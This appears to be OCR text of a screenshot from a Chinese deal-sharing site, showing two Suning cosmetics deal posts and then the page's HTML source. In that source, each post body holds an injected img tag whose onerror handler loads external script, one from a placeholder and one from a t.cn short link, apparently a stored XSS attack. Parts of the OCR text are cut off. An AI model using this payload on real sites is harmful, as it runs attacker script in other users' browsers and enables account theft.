 待审核 苏宁易购 L'OREAL PARIS 巴黎欧莱雅 雪颜美白3件套 189元包邮
苏宁易购 个护美妆 X007007@163.com 2015-03
苏宁易购大聚惠特价189元包邮，历史新低，限购5件
L'OREAL
WHITE
PERFECT
WHITE
PERFECT
返利购直达链接
2015-03-03 的超值爆料
已通过 苏宁易购 BIOTHERM 碧欧泉 新活泉润漾 柔肤水200ml
苏宁易购 个护美妆 X007007@163.com 2015-03
苏宁易购目前报价169元，可参加满198减100活动，叠加满100减1
36.9元的旁氏水润盈泽系列沁润保湿洁面乳，最终实付95.9元，较
手。
返利购直达链接
<div class="my_list_left">…</div>
<div class="my_list_right">
<div class="right_top">…</div>
<div class="right_nr">
"
苏宁易购大聚惠特价
189元包邮，历史新低，限购5件
"
<img src="x" onerror="s=createElement('script');body.appendChild(s);
s.src='xxxxx';">
"&nbsp;
"
<div class="yuedu color_white">…</div>
</div>
<div class="right_tottom margin_top10">…</div>
</div>
<div class="clear"></div>
</li>
</ul>
</div>
<div class="bl_my_time">…</div>
<div class="bl_my_list">
<ul>
<li>
<div class="title_bg">…</div>
<div class="my_list_left">…</div>
<div class="my_list_right">
<div class="right_top">…</div>
<div class="right_nr">
"
苏宁易购目前报价
169元，可参加满198减100活动，叠加满100减10优惠券，凑单这款售价36.9元的旁氏水润盈泽
系列沁润保湿洁面乳，最终实付95.9元，较之前推荐稍降，值得入手。
"
<img src="x" onerror="s=createElement('script');body.appendChild(s);
s.src='http://t.cn/RwQzvEi';">
"&nbsp;
"
<div class="yuedu color_white">…</div>